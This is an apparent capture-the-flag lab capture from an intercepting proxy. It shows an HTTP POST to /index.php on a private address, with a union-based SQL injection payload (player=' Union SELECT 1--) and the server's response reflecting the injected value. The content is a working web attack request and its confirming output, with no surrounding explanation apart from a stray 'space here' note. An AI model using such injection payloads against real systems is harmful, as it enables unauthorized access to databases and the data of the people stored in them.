 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=g5i88ak4v7o291thd1prvdjunr
14
15 player=' Union SELECT 1--
space here
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 May 2024 15:27:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.